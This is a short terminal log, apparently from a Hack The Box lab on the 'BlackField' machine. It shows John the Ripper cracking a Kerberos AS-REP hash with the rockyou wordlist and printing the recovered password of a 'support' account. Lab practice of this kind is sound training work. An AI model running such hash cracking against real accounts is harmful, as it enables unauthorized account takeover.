 ❯ john --wordlist=/usr/share/wordlists/rockyou.txt support_tgt.crack
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
#00^BlackKnight  ($krb5asrep$23$support@BLACKFIELD.LOCAL)
1g 0:00:00:17 DONE (2023-10-01 21:14) 0.05627g/s 806724p/s 806724c/s 806724C/s #1WIF3Y.."theodore"
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
root@offs3c ~/H4ck1ng/ctfs/hackthebox/active_directory/BlackField/content 18s ❯